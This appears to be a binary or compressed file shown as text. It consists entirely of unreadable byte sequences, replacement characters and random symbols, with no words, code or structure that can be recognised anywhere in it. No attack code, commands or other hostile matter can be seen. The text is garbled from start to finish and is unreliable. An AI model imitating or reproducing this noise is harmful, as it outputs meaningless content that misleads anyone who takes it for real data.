d@�Uƈd�JGՒ�X\�5�ba&܂�1��-�("�m�7�h<�s<�a�G(�G�V!WW�X҅�W�95A�g9اC@�N���p�f:tXO!�kV�/�Qf-�C��0[�0X�7ZDv5G�G`IaU��Z�)ǘ�(UG�]Q�I&R��($�H��#�ͥH��x�dm��6S�|aʡ(c�S6���B�5�a�RY�}tT݁��K�X;8�-���{��jIȍ�Q�%Q�m�<o�F���&Q,�1���W�)� 8�Cb���:"$�.�%�jt��.4O�2O="OO�k]�C�:����8��dԙ
3p�� Z�� fR�BP��Z>&�q^3�]�g�f�gS'���Y(z��u��T\93o��H����vw���3#��I��`#K��ء?���!���J���sq�����C(gi��C�iI"�R&Q�m���T(z
|���V��]'8�|c�"B����jX����?����}�Dq�#@2E�5�`/	Wf��Y#�F;P��<�Ӓ��%HA5d�f1���)x��������Y��%�*�e�����Rn����^zfKR����p2-TI��!F�g����VKiD8��<C(����sP��-����_�j_��a�V3*�Bj^��%�W~5a�Y9�©�9��I$��|�>�BNqSTE�Pf�.�'d��wk5fFf�0cT1qqZv�.z��;+�v�&$����Ij�d��]S��Q=�
<z��g�kg\b�x������v�w%���J�����g�鶔�/�A\s!�@���4�T����5��+�x�fk%4���H�'!���F�I�*�a�j4�SX'�"�1���.�f#ܲs�y�����jix�K���_��P:�*~s�/8�r�R���8`&u�R�rqcR�c`��@�gL� �06�W�@�fG��ۅ�$�+�]+J�6	�s3T:(���֖H3����[��Cy�X�W��eډ=��p��5й5��)�R����s�S��8|��	&�JC�N�Nu<�􄭧t"8��=�B{�!c��:�3!k����7�KD��P:�#�`�J�#_���:�1�t��zk7;G��4�;����S؃�}X����k�@���S ir�5p���VU�P�F��+xf{��d\�S��];��;�<vAE`�D��P��b�AU��)�K��gv7`+��Y,|��Pf�x��%�,���{\��L!03�z�ssA�2�2A���q��q�j����j�_�|����:$�O��rN��uu�(�;��v2!�f&�p��H�G��]�9/0F4�a#A\6K+�hG5��V��%��%��{!�n�H�o��R�Hx{!g��|a�\��SDKӿ��)����R�?'h O��{����6�l%$�������`h� 헣<��3Η�"�B���D�������«�}���@��2��v����#'�:Hu���1�B�Ǒ�ͩy����+G��0f5�
��|��,�W��h|�F���Uy ��(ՁŅPb�3y����'��eX���Z	r��ȁ\Dp;K�$R{�\�?���(��K��_Y�6�W��"���j��^�ڕ;��L2MY�Lҹ6!��zߢj�<NC�C0�³���ѡ��#$[����!�#��/��P�$�YM���S�5�1����Fpd�BZ� s1Ft��|q�}gh�$��a�%���㫥��'6�H�$f����nX�O���:��A�kݶ�C�A;�Ȉ��	@���_������d �VZuh�"��8�7�*a%*�ک�������2��N�ė����-%���½�ۗ���)b���Y.+�Y�P�v�I`&�FMW#�E5��}k��Z��&dGφ�E&:��^�&*�|A޺�E�X`�������*E�(��wq�C�%c[�������^���p,�}��n]B� Ò,�^�Ko�q)�����<ڕ��)<˻t��\C��p��'���㷎�CޏC=�1A �:O�7�IH��]1�`�s-��U's� ť���6�@!hV�d� smZ%�����z�g�;�Ub x�'fh�rL�kw���⭪e%���J�86�*�Tؑ���)z��+�� �7	� A"���Tx���]˩>�+�v�+GW3��$1�#�L~y�,1���½.ܠ�SD�'��t���[q�.$֡��տ��*.G�4��Ck�Z9�F�LQ�;ZmR��f�q�؀���\��|����z�x������l� �����)p�2}���A-/�_���U dy�,
AL�AA��_�:���zv�3�M�BM�QMI�r�8���l�>!���A폮���@��k�ӡ�^a�Z��Wӽ��sk��n��U_�����q�; �nr������mdBFQ�0fG��3����n�wL��3Ԫ�\���ct�(�e&p q�<x6��;��PH�{���{��>|�,>!���'��i�QIF�	�ԇQ�I���yy�ϞL{5�ٰi��~8m��Y(�~2e�P�rd>��JL"��|o<lJ1"՜5w�Z�G�zc}�-�vlZ�hݪ��V׽w8�U�wM޻��X�����WnLmj%_C�I�=|��;#8���꽅;�w��xG�%��������sɯ�P��W[w�yQ���}�n}Ftˎ�5?(��� �� �����H?�]���:u(Й�^��r��@f&�iG� �����x7��g*�2��v`I��g%�\)��v�(�1B#�.� j'�:�Ϟ~��ɫ����+%6,��������$���}
�������w�*q�k�Gĵފ+�#�$-��BǊ*�����8�p��w�1����r0|�4Ȟ�ʩ���L����4��r�1�D�'�3\��%�[���z+�6�p[.Q��K���hs���s	�󀘮S����:�īε�{�J3�46 -
�������!�]żG�&��ǻXB�#�Bc#,�e~����QzU#���+!��+��Bʆ'�}��(FzP{��H�L�$��'n��J�%�ڗ�~�*�.��ǀ�=I���H�/��Ǌ��a"��9G!��x�u����t�ϡi��.o<"�Ij����T����܌kn=�]*"
�mn4�֢{n6,��U�#�5�B�N;�\[��)�)�R�G	z��'�xB?��P���RPA�TB)AxT��c���Yx��h�.�J��lM�	�qBEx�0�n}hԑF��uh�vd��{�Q�Dlw"��$�m�tU��آ�~.��]�{�)�K� �x���u��,d�|�4͟*.8-��!_� Z�쌖��=��~��.6ՌSM��4u�\�fC�5(��T�����'<��_/��왎=���\�!�����+���N���t,�9�BȺ�I4�șJʆ�/0[0KQ<��dD)�I	���!��،���T�w��RS �/(�H!�O��ԯ%������D��L�uUL��ᥩܣb�������(�ejӌP�	bl�i��,RgŦA�����S��9@�͢�`��H*|�Z�Ԛ�d��4����~P���@��!m�l�r���h�(��¬���%dm�Ȳҗ1(oz���tY��LA,!L��"xأ�+�R�����R
B�%
e�iW�B�Udb��M^�/��C��0%9"R�J����DH0;��̀;	��C����K��W���@A�S�L�Ï{ a|���`�����A�C����Fh������HIaA	���J��ДT6П?v��:���yUxez��T�GEu��2��!uy��� ,a�Y+�AB�˻�#{�G�<����	7�H��jĠ�)
�r�P�*�SU��^ɨK�:�����"=Q��e�Y{�zp��0��a����JSB��Y��:
㍄��7�*I(��`�A3�qprQ@U�'��#=`F?���9����B���zh^n��ؤǏ�ᔩ�3]K>�5��Nt0� l�U�HZi������>�����H@VW�;V`�D���/�2�e���i]扌Y8q3�+ZѸ�%�=�7,���W�P�*�@�] B��nH:1l�D�X�06-�Д���z�d��Lf�X00�I1a"#��1�%jQ��j�������=��x��5�.�Lj��ތ��
�l��3���9��(i
@���5�mw����H�U�	�d�!�@ ���z])�Ҁ�r��]�j.��.���R���#z�W\1���p�~�c(0�		�`�E(�9�d>v#�|iG�"b[��d֤tH2�J��*vu`j]e��Y�a��"a�Ȕ/M�!:��B���J�Cj3����Y�Df��YqY�w 1�$��G�=C��g���tm��\���Y�w�����+\3��a�l�߅�b�� ���aV"t�!��б�[^�1Y�ad\μV1�Y��3��B0��j�-��i����E��m�K��P�-�8��]l��r�	��F��I(��Ya*���p�725 ���h��������H��ٸ�i����t{o�д�T��p��qx|4���(n�S��D�Rb�n���SS�Y9��p'��Ɖ�w��� ���蘌��c�_Z$�}��<�&z���Y$��1Q~��U#�=ζ"�B�"��V�&X��*:�Q�B��{�t��W��.t�.�sSf����YGW̗�%�(����@ȫ{�Q5������1H����p�$O��C����xNp��Q��&�@�-�#*+����:xC�T������x}K��1
z1�y��øJ8�((>��֡:r��@�У��Q4��׹�y�qy�R2�ֳ��~�}��/�x1��7�0�{�,ؑ/�m���9�`,Y�5,��zp�xp���@�ѥɢ.�}�1Y�{��0���@{����J)�k�Ry�}����-��)��[6��@ڞ���a� V��������j;@���p�PERb<�x��xzX�������� ��p�s�у��"�%F㛉�����=�1ؐc*�f,"y&��]�t�9ɓ�(� y*ٹ/��U����u�5棵Z31G�0Z�z2�Ȓ�J}`:}��+ �����:��$�C�$�#��`�����)S~�:z��M"�/K�qS�x!�E
7[���CMq) ��R<Ԯ�����}���2
Rڇ����Q6��#Ђ�YD��hx��F�"�'��xқ'���<�c�+�ʏ����B�!�����!<�!�"�-��	��
1����¶LGu\>.h�� ��8a!=,�&�Ȍ�y���&�D�*3�Y�Fʍ�i3�8�x���)�Iވ;�ٿ}@����yȋ��9�����7�B�7��7˿�*��SɈj���B�Yd����x��]�q(2dNЫ�^�G,J4yr9�cʴ���g�=� �*���*���A����
�z�-��9�����9�T��l>����**�-A/����90�c��1�p%�p�!c��#����o���Y2�x���P�s�B���{��<�Ȟ)���M�.�,���)��2Q4���|r񈃸�?��Ȋ*|`*�j���nt���{0��"�j΢,8�Я*�y�׋���N�d�|��A	˂P{
[�@-!��"�0�*D"{�	~hK{=��>M�Zs��9�,��^ԇ��%ʪ-�\#4��1 5>��y��X� �M0�����(��#�L�ڎ�k���
2��5ʍ���;��;�H�m|ÂOi�확D��%x?�z��@R�|@��t�������CL7)��2��)���,�>鬈�z�[ƳjF�N}肰
BfQ	�S��ȫ������0�x�����mG���s:��mXp�~�؉�X��~��+���ĥ�<o��,z���$���<�)����Ь���C�U8�Q��:`������H>��(XQ���Q�:�H�(,��~�1�L�_m�FA֗����g���a��`�$/!�����lK8�+�_I�]t�Ek1^�0�Ň3�A^$T\�B�:�4�c0�� ���5�A7IS� ����RB<s
0�!���	�,,�S=���U,ӵ؆������9rm�]b�	� X�TRK8]�ԥ��H��ި��O����H���I�����������?�d�Ƽ��pQ���՟�U��B^�I�ָ�JY�7#E~���g���:��:��]?�\B}0x(8�Q4��۽$�]44�+�x&DM\@�y	���b�(}Et��%3 ǐ�)pӪ����G��-i�=���}�ԝa�5�ňS�ʒx�΍��D;����'�4#]�ѕ�]Q���x2�X-�(����Z���),� K��|��Ⰼ��B��� �?�<��{�堶��߬q��@��_! +x� 7?f##�d����@�0�4x��,�d�$��TJ�����Bf���/���tAe�h�� y�(��ɀ֭e"
3˙x>�^��sB]>��ȢV�<J+�Ů"=|Y|�0%�x���ԃȕ)�݆�\���͇�Rcࠔ�)}�����w�.L�����p*�Ԍ��-�0�_���KM��B�))R�R�?�߁������i�&D̋�n�jŘ*�t�+������_D*\�����yM�Að�����q
�<��0������ˇ��hS3�r*��	��-=�X��S�^j`�S{��ɪ��˪y�)��&(���hՕ��	-蕍I#*;@� ��)%`���L.ޮ� cw^=�6��A"�Z�2|���D�Z��=@_JĻq�٘�:j�b��?�#ܒ�cY�wX6:Q8�M�b`���Y��}��T�q�Ҧ���Ġ�=	c�*�j��ۜ�;c$�@�A\�(<�pQ���4����zj��Ӧ�X���)��4��8���{�ay�$��!�񕍙h��Ml>�_����61lIl.�г��������8�
�\�a���(��L��V��;��g�p(�D:��\,��A�^���!t����۸��IF֎1�Y[^\��8Zr��`�雗��r=e�R�E����(6��j1!�$xt�3p��
�g�X�N]���>g��\����Fء, -�IJ}hB��fÝj��kE�J}e5�� ����";$T�|��|Ț��)�-w��l� {�AZc�)8��D?_�䯡I�Di߮2����lxx�fm��:LU�;/��R�x�S�jmq��ؤ$דvʾ�U�K�G.Q� w�ۦ����̈��Α����	�1j�9Ep�����S��߆aq����V�~ݮ>��)(Je��6��f�ۇ4�3599�Ot	��L-EB� �HЬ�59�o�tK�֨�	�)<Vx�q0��p)�����b�*D��[�pS���0v���P�Vߦ�-r������8�	���q�Mn������s�Ա��,�ƃ�@�d�y�y�S[~n��}��懵�1N��^D�q��*�>���H�]6]A���T�=ٓ���Arc�]^{(*����Ez��q��vl6��ts���)Q,�jR|`��]�� `��4�
�߸)?�xz�Wt�_1A��������׺���<ηay������5�t��.Ɍ�v����0�!gEW.Yw��@M� B�"0o�4����e�����/`�3 i_���)z8��E4a�8�쏳��2p�\Y8aG�E� ��C�සA~@�ݸqoގE
B��>}��3��ݑ|��}̗d_����h$�����"A��<�'�����8�"�E��<���>x�2}���;M+�ˇ�@>|��	��Pl�{G��۷��Ǫ+�ç/+�����;ٕmּ��n���]^}V�M<On���𽳂��|������#�}��x�q��yHJǓ��t�{�^���D�ڮ/�aO�=x�v+����o�6|����^=�ɗ?�����|���w��\���R�@���O���U��wvߘ�
�� -o�k��Ū�V|jqfRJ�D1��;�D�p���J�d�M@�^'�Q�|h�����E��PO2�D�C�aPq�ό
e�wEhg<OL�ԏO��f5�WytXd	�|n�RbV���UW>�ee@z���՗q����Ŧa���_V@�C]�]��Zd�X?�DjH�ǚ<7��H�[le���Z�uAf=�����p���?�5�\r����� 7�xv�a���\�ѹג��Şz�U$�Ti�������}�*O��ZgkQH'�xQJ�,����(RKJt�r��G��D �����4TP��T!�1��h��D�;T4c��ey.R+�#R�SN5�Z}]��fܓlX���YzĞC� �z���f-�3����Wir%tޖW˖��Yh���ڠ���_i�9J�i�1zZ<N/�=�i����f����h���b;�\t��[��ēsW�y��<Y�E��m���w�U2zm��Рu\8����hi7�'��9� ��K
�K�?��ҽ3��Qs��FCy��H!�ԖG+e�QPED;L�����1�s�E�E�6]v+����{�>���;Wë�ǅ�_<x�lv5�~H bfW ��g�.��W�w��Zi��ӧ��?���F5�J�i�J��ؿI�*��T�6�6�GlJ��|��S���qN����/�=���\� ��xE}���Z�p�3��f��=� !�!KY���d��y�CZG��Lb��$�-��H�a/��kb�p>�U�ļ�%&��H�H"��,EC�>DW����`ĳHm���1;AQX��£' *M��;�r��	kN��"��d�'���Z9-*E����Z$9��	�Iɺ�w?�5�����L�?.�Y�{�=��h&7��p�0����7]PB��"���B���܊(�T��0c��p�3,��f��e>�ه<:��� ��P��Ǉ(	��`�$�2BhWF~�Q��Ћ�+*�-�J���-�A�J��":�x	Ub"]�F�]%15�P��r��4�)��^ڄ��x&-�cK��DP	���sK˂��  1�O���$��% ��� ��?�)�P�|� cs���?��Pş���2f�q>UMij�Y�05���M:hь_��O��d=_+��OhӢ���I���#;����$f��q�<VgDJ���΋_�\�R�D ]�����bJ��teE$��b��p��02D�QdA��^Vnld#�Ƹ�H(bX"6)
륈�#Mr�(d(A&B��R���6ȥ�<�JB��Y��u%� �'q4͠������5I��w�*T��=)���������T*.����;������;�I2�ڠep	^p��6�FB�,���,j5��7�5 �kF|]N֒1EE+�p]��D�#H,��D2�"�dC�H�Ę"Ya�I$�����e銈I�1��k9[�>&����G�����~��Q�J�(e�Q���Lsi��?H꧆�'���:s�YS�Tݖ�P�ז����>56^^P9���s,�}�''�:+rR�<�5Z�ci�,\�(�4�"�p���^���_	�׎�u�����␂pS!����e�(� �5������{�H��"|@��[�P���՞�"��"E��0�l���4�D&���Ų�r�F!R�(#7R`P�j;;j�Gg��3�U
��qnv����LS��*�+���	]�e.{�xxA�a��~C�MLى����[�/�6u�U�Rs��ᒏYD���*�{^��2�}��J�L�M��D<�]N� g%خ��H����8��^�>��sM�'��S��[����q�>��G��=y�G��و!�vS�h :���L{�Tɴ=���p>��G���#͹JM�u}��w
��+s��w��?�|%>A�@�-��(ք�j1g�_4?S?���4��h�F��tӨ�Q�@�dy3թA3��WJ�r$1�]���\��MV���!H/��h��.���l):;�����;{�2d:�Tڵ29��°�$AZ|�]�t��4�K�DDA�?� A�H�AמeWi@�yE��\�*�R�,�����9
��S�$�����	��J��Šy�`\����ȵ�NZ�US��<(����u|	yFXt�ăN���)�i\�BhA��G� ȀS
�O~xF|�F|<�9��b�H"y�pⅲY��e�hք�Ǉiֈ�� "���(Ȇ�;�PT�I�j��uĖ�Q��tF���횽hT�D�@��]^|��%�t����O�Rs��*�����Py��
���1�IKz��]G�ї��0b/���P��%[ b�DvD�#�|�u୒2
��K)\��M��7�`y��H͝�tb��d�y����D��ܟ���$u��L	:%AfU�J|�Ebpi<��E\Nc�D���Y��k]��aY�a�Xɜ�Q��D�D��Ü����x��U!+�bR��O	��x��"��t�x��jt��
|��0�J��=�C��v0���E�)dN�Iu��g�j���^7�\\q�Y���~d��E�$�%GI\KV�IO��GZpEVx�d��!Y�\Ƌ�|QJ������[z�_b"&�;L��Icem��H�����xI�aED@�'��Մ��`�	����GY����=@�B�%�Qic�� u�$�"�����T��ֈ�Vi��P������@Yu�D] RH�z��e��E�0��X,��]X�I���X*�n�[ΑEHH���#1�@�fu��TI�~�E\�[�%�NZ��9�n�YN�����]��T(�y�>Q�b��R�E��Im�LF��Ch���&?��J ��CRn��`�Uڦj�Q�@����Ɔ��1třj�u]���jDJ<RW��;@ Vy�|�Җv�p��<@S�Ac�La p)dE�E��C\�%����4�Uz���'֔�G�%��v���[;�C�K�_���Q\$����ؕ�}c�@ȢrHd��V$���! Kd�pu(�����ʘ�v@�����ZA��(�ڒ?��M��W���t��~�tA�-���↵d"���b�2��Y�:^YT"��ǖ�`��C2ť��ETE`�aD�D�5A��,��fP�<�#9�%M�|�A	`��>h���^A���X�pJ,�Q@F���+�VH�XRر����xH@���D:Y�l�F,��*!��"�D&Fw�\R�[�����d�~�HN��%�%Kj��'Y�*� �)�*	\�Ԩk�$x%�*����t��iQI
4M��0-a)�~��D��Zz���;���X��ئt��]����>�+m����kau�7�'z~X��\����a���|,*�Y�bE>�o���<�6�YhA9%A [I<��
���!*��H���z���%�a��U����4���t�i��ք�����$��� �M+�b ���k8W�0K)Τ
�n���GYX,dx��t��u�f�.}I�v殥j�T��啓�����]]F�RЃ߮� So�p;�f� }R��Y����G5Ȁtău�?���{ �]��+Q{����[���ԅ����	b��U���"�>�LwL<LE9:�ٰ��D���h?x⅀K~\�^מ9��9k&N���u�������Vm.��~(N�8R��<��@.i����Rx!V#=%�X߄��[�P(�Z�R�M� ����<�`Z&�Ǆ�_;V�`&A���:���*��'�!gm���Ō�%&7n#����H�_��o�g�������Z�([���_x�$SvR=\�X����iA�������d���a��J�w��:����	K���F�5��bs����.c���Q��|}J\��bDg�Zb����}|R�p#�����f@�ޔI���ܞ����H�PB���f��4���Mɇ!���M�Q�;���s�\�Trć��pQ�P]V�Z��a_���.���D"��
k�|��T�>�Q�v"DL�(<(����>��.�m�����P]��F��E��i���Gq#�^^8�GZ�I��&N�\gdMEI0ƹ��]d�J:���G��C$6�܉�����M%�՗`���ew�K����U8��*��+LX�$Fȅ����#���`��;�ص@I�2[��^�eW���2�p]h3�^��YN9^ٔ�E���0 Ϣf3#qA<������o�5��Ln�����<��7�o�l� ���	F
�!A[��B�rUH\aY�Y�d>���ZEI��� �M�,򇼌���]H��0�#V�Y���V��l&g[��N�H4.�|��D]J�DY/�J�wi�e���Ǟ�G@��]lgJ�cޟa@dY�_�
E���Th�>7M�nJi�j��L�Ibm�8)q������SQ�Ռ܌�"m�ب&-��a+�"��6a��>��>�����wL�(3dfV�PY�o��݃/����͈G^~���;��~��b�mVX��穙ZFX8��9MK�Q�S�S�� 7�F��	�K��[�+a����F����"�lg������ŵA'��-5�-���҂ x9���VG
ቷv�`�`�Wp�yzc�%�K�>t#����T��)��.�4%#=��?,w�ROh^=o��C�	���$Н�G��_LF`<|dP�m��{��^z����h�4Y��4g���Y:��H�Ȼ�m2���K?.{��t^�:��bW�D$a� x���%Yt-K��]-���D��P������GI`�gᱚ�`!�� [��}R�q��Iدg\{��iˬ�J%p��y4��u�Q����:!��e$�B��(t�7<e��_H�U�PrK���+�r�:m3���hQ�'l�S�Ԏ�D\�}E�.�_JG2� ��Ժ����{�,W__�o�/d��d��y�Ƞ!��]ľ�2�7�H̌�(
i�xʹjX���L��wc7�f:��^U������[X
��?A�A��p��5aӝ����v�+@�ӗ��>�7~����
=��ˇ�`>|��ḨQ��w�p|�C��%�4IR�>�)[�3���$��#H�f>����i�Ƚ}B�ݸOȻy�j�;�sM2Q��YQ��y�Z��r�<yH~�;B�ޘ�Z�L"�]ιP}z�g�|�� �G���3bŢ�yN/:Ɨqr��{?n\���޽�����o4?ӧ�����Ԧ_�����q�֭���޻�Ͳox�x�;����}�ɔ���֣G�lT9=��xު\y���4��<���:l$d�����(�d���1}�ii��T:�%�NB�$0\*	*�����.,(��Rk��@��1�d�*��֪)E��(��B�����'�{��"��R\k����
���	;�'��1B�atJJ|RJ�1�,3
)��2�&�Z*�v8ʹ��d�4���!�"�xJ&�:�b7܂�l�������K/���.8��s($���(>���/;�.���Q"���Q��+o���:���A'��V:�A�ΐ%���*wM	&;Z���jڊ���M� ��S�Y��P�������䊠�
��x�:����G�r�"
��xb1��tZr0�BJ�z��5��˗�~�B��':�J��4ccӟ����L}���%���ⓣ�7n�T����9p0@�P]9^G������"��+π/8M���.Be�$b�"�@�(e����i�`}5A�,���]�8kIJpז�����ֺ
'd���^�z���ұ�&���i�2*����|��;p�0�3��L�m�沋*�tڋm��HR��z� ����TB�F̐�*4}HKsM~���a%�����O+�s��Pk��=�/��6]Y�Ou_Ny�8��Ә�T��3ާw����^]N�ɸ���R_i|�o.ϢWc-�J�`"��� +B]D�
s���!$!�<��+�h�	r/x��-K���	��Dyc\Vֵ)�dds�S~P#�$� j�K��b6vم ��I��ԕ�8�1�B�:����e����#$�L��?���ج�a�������My�Q��R&>�T� �X^�8E3���9��b��ǹ�t�Or�d���<O9^$�C��V}�?�s	��G�\�?a��Jb��1gA���T?Y�DA_c	�t� a�d%�	+r��)�EvY~�$��$A�ZRU"j��`�"��v�-��F�6*WQ�a-z�eo�bỄØ��n���HU�1��H�Rʥ�̣4�s��� aLK4i,f?X�?R�����v��g��5%Ĝ������C�.2J�!LE���:f�{�� ;uh���
$)�D=���jV��F�+Umn��L"� >H2s��&�B�`�rOq)5��� �YB�I�T�2�X���OH5/Gt!��Rಞ�eC*���.�te0��Ȩ.�"�0�W�Gf�8�t3�;?�����Nu����J��j�@̩�;��$<�H� ;��L|V ,�2�X(9�<8hhҐ��X�U\�>�fؿjF%���9�*%X;���H(��	b�#'	���,$��c������W�x�T�r3�G�v���%]Z	�^X��&1)"��PR0��4�*(��մ	1#���(w2���$�y!6+��fr���15�:�����3ePz�乾�9��������}Oi|�H��'aU|��2�u�J�shG�*|э�O����F%���)�A��_m�H�T�kB"���IC4�a.��(�J9��]���D�n��$8�|&�;R��2��h�dp���a�c�D�h��s����*KY�N ��5nmSj��7�霣�&^�S_��������2�S�yl�^�8��8�?�q�F|O	w���L�X���d��k�")��$g���2�H��6�ʚo�}���X��V�T�&Q�)i�	[8#���+�ݞː�<���:h�oP���6��Y�	�.���&��zI�rN#��ko!B�ϜNu��f8]纆���`���!Ya��1CS	`��� �����w�x�����ãv��]ž���~
�Fw8�[�j��PJ����}��	�-����"���RLږ��愂'�
�>�m/[�J�ْ���}p��H0��<���K��<w��;���x��"�lk�E�A��0��&v�q�i�(�H
�؆}-�۩��oŇܟ>��3ɿ:$���@oH��wѳ��Y���H���#�d��i��㖵87P�:��G6����=������_K���yUFp>�8d٤H�^�O�R��m��WY1�5�q[��<W/G^�ЄCo6&^�P��;L�"BC�2Y��	�QP�,
��� ��L��V��HbX��U��LB;J .O�*�@/~J�|^�#$뱲gx��i`�?�*���h0�k^p�z��$$j� �4%z%�r��HJ�Z��U`�Z��*¸����n 'C^�HY�擼�NhG�Z��.�˸�)B
�p��L/����o<#Ԧ�%�ALF
v ,H)��� �M^�M�ĭ�k4��Lj׎줺�r��.O�d�'$Zkx�� \���2�	������LMi6¡�ϒ�}�Wv�kt0���nN0I���A�jnd�k��)P��b>C���I���"���&� GN���6����b4�;xd)x��N� !�-G��,���
T�l_�0a �N�L�����a���kL
���ȿ�4P��$��N�����ʪ�줂0�~���$<��+eZk���$�$�I�"��Pm��MAl�Ad �!��o������(0,�)�bvE��P(�lڢ���04�↚.
ֆ �,�Z$Y��C�&�8��L�a��4�.��7�,������".��֬��I����
Ǆ��
P���L^�uX�_C�LCa��2���,un�E�$,Q�<�h$d�(I�>�$$�@<�hRO�d�M�>�VB�$�g~��V���&Bj�"��g&?���}�D�T�v��6W���0�.4�rn��%������L1�r*/$*gG��&ng0�a.֣C��`��F���\�?@d)���Ԫ"��	T�s6O?��vL� �aLl �X�Ak`��Z�0p�(	�:*��@|��vP�^˶8��vXp�0/$�|�D��&�x0���s%.�#~���"�>
�(�W2*2��b
�ɚ�H��t��9s,
\":�Ÿ��0�R��փ �D?�hڥ&�����,�kl����`�2o�l+1��v��>������s �a@���M�����2Tl�DO*B)V�G!D#H*�dO~����
B,q�&�'+АD�1�f�B�39B�	�F�Jl����$�quz�!��~r�X��J�b9��z� C)�φ��J�2Y�I�S���0�ꂢ]<�o�������7�$n�)�����n�B��$	��N��N�Tu�䈊AO��51Q!�t�K�Bs�'Y��VrV $�>�I��	��"�h�$�D5�i5k�TMc]�1$LN5�HBDqlA��،f�r�Fk��Z�3�DѸT���H����B �. �k�NG�5hU�>�Np�
r1�N���v";v�F�)��CL$���2�Jl�A�*����N����4��4�a��u�� ҉NcPu��V"æ$6lR�Q1�?��F?Te	���� .+�		��D�Z�Bb5!�j@�"��&r�zU	�."���k��7_"�C	�)�`��@�$����~t���/y�u�9�3g�RI�N���.�u]�w	r �b[qān�O������.���6����i�����?�1@��r^��aZgO	15��n�?�L����l�W�9�@j�h5�k6�o춾B\�|���N�Fe�^i��k��W��6?Gu%b� g�bnF�rr"<�e��d�F�A	�"�))�I�. I�w}�w�g}�X�����h[ꖖ����4�i��3ԌG�n��E�������0�Ng��З0�� ��W���}P�R�?l;���i���j>(Y+�fU�F�AlMq��T��g0�a5%irasn"j���lWv�e��t!��J\�h$���1�!�(�᧒��ȸ��%��wm��{�w�Jr6��w��1�2m��|�v��j�s�#8�]�N�ُΘiI��gø?�����N��l��
P���5�4�f��t��87�C5�=o��>8�Kb3�5q�"o.OG�.`a��Z�2�}."��JX%iAp�s�Od�!��	�4�/)m�S�"L�#���=�D��'n�f�B�}vΠ��2Ko0��9������͌��}-L�p6�>��\�+�I�.b)%�v�: �,}�������Lv� ,5����	�5POC�V�V"O8������@�MB2�9A�Guއ_Wu�0��F�?ZIj��rM�Aɷ,���)P'��P �������m���A)��C�n
� C�̸�sx��O��ryw��!��

�%,������� �Ѿ�+،&�
[�����d��w��gZg�����M�Y��Y��u�?��rV��o�tR��; �o�o�#�!�M�Q��v��d��L��1
�$#:�F�R!�%cĥ$����S��A�ft[	
��$�S)Ȯ3n��n��kI����w퐉S,� �V r�)h<B�#)()�$��xwZ z�C:�˓�(X��"��o�9����X ��g��L��u��m�6�ܤ@�� ��>��(о�AX�R���~J���{��q�0��2u$���&x�B���G�HcIUW�_kP���~��������&�b"����!O�1ٓɖ�~��g��X	�W6�6v�Y���hHJ*b��b?�y�����,������/�x�IO�y����ʅ��rz ����#&n�ʬ_��7%2�E#(�q�ٵ��i�`�b�FrA��Q�ڐ�'"cQ���ːX��@��@0��
$���#&9'��
�%2��N�(����'�ogA��f�p �c<׍�D����W�~ŷb�N��XY�OY�X
Q'z����."��j�� ��� ��^��v�1�i:L�9oYiڦ�:}��ٸڣ>~��ٙ�S��Hj&�GEa�o��{nEk��q9l0��:7u�0��u0W9iF0[Jj,�$��H˰�%��#�2�\T))�`
^)�t��B,\���M>�'J?0��k��4�y����y/�9���J�Y������A	�I�o�a�M��A��4b`�)�Q����K��N�yg���SO�8M��՘��<���귝87��p{�sR�Eӯ~S��#�'�-��V�q��J�$$�}��A�d<� ��Ї��<|�$���$��	�wC��7����1�������gP?~���gc��|$��/IF$�`ψ��
��+�oǼP��8Y���"O� 
O!ϫF��2W�Q`��'π�{����˷s_<z?Ծ���<}���+H��{���]��Z�a�*$�J�y��I���Q}B���sԲc~M���a�$�Jl�����֭Q�.��$����᫼[��|Vt���{�@�s�w�8C޷if���n��~�s|g.���r|8���W�z��ᓟ�`z�/�/�}�����'�_:$^ͳ�5(YdQF=(�>4��O?��Ï���c@>�DO�Z�LI��W�(4�P�����Q}��QZ]��P��(d�WD*8�>�g�mi�]�� �7�5_���%^/�=�d�Z�p�>F�yTgDAAYP��ET96Zm(��Z?'��<��,��OcZ6:�w�B�����6�v g�ܖ[e�!�B�����G|�A��<`D_�å7ܭ$�C�	��;ǵ*�C��ʟ|B�7 �i9�|�L��F�#�D!!��T_K6����t�m�n>-�4�f_�Q����mw�%�f.fU�E��;�u�=�a(�=J���Ϋ$�C���@�H8�`�<F�c�W�S�GIvdo� Q@j&3ȕI�SK9��i,ak����i��֏�� �RΡ�@��Z�B����;W�S�@V�iv�=Q���#jvf/D��d3�n�Z\e���|�R���W�]��a�����|yijq�"�[����|8@$!E}$�5e����8D�����4�#a�.O?�@/͋�#U����#cdpLC�~��W��:�ģ�<�܃aE��#D����DOg�Y�� �/^#sՓ_!kfY�9�{d�g��>QG%��҆=�l�	�Rj�z�r^+�^5��Gm_(�o��5M=�l���r��*�X� �A��*�,n�7�z\��V]]�U�ͯL��X�����c�PX�YEt�
��"�H�>l�!��'(k9�t�B�� �u'JB��EE�/!`zSc~4�'ďMd���
S&3��E�s���A�{,	N~���I�Ò��!$���S��S�� DIߏ����d2��R���(�4������ɤ)ji�|�X�h*8��r@	�� ����s�ME'S�G����?`��y�7��p=������*?#\�z�3�w|�j�)Ю�	5I�A�G�Z4��*<����!EYLu$����Iϫ)Z������ARl�Z�cϘ�1	������Fz<o?�;� z(A&"�H`~01x803R#Rȁ��MCy���|�n1�y�hF�'��P���ilz��f)��"�ViJ
�>�,㖃�PEGm�er�����cT`�nT���,$��	$Cn5Mm�J@ ZO15e��2W~!�	q���n>I�ȵₓ}!	���O���$&�K�D�N���+��#9����MU��v;��*5,��� ��D�iNl�z "و_+��e4���I�2>�$1�
dr4'ɑYI�eM2?>�F(y�kT��(�O�Q��5��G�TK����/�M#	{T8�+Y��>����?%$Nm%�*Ho94�>���X�5��	a1M8����d����q�X!�b˺ڒ���$��������A��W�ʐJZ'#I�%�:�䵢�����t]󄠅�����C����ҳ�E0�>�aw#]��$����b�����>�}_)�T�B�C�L6���u_3��6N�^X+�խ�R��YNs��;*�>�a��)��rn��@F�J�X�U�&�ꫵ�jƜt�mhV�a��eMO�ֲ��r7$J�h�<��I�e�
C�Tc���\4>��D�C�B�c���.��P�3��kݣޒ���~|+-Ɏ^��q%<�O��$s�4�.�!CJT�V#��'A.>#	3�� g��J�f����A��
	5��zRTeܔճ}Ǿi;¦���$K�ㅪ%8`����l�p�_�<X��4	����'ć�?��º.u�N����1(";��H��.��n���`�u&2�����h[�N�{i	`v�s�T(��HG���}��r�E���d�8��e��z�E@����kxl���K
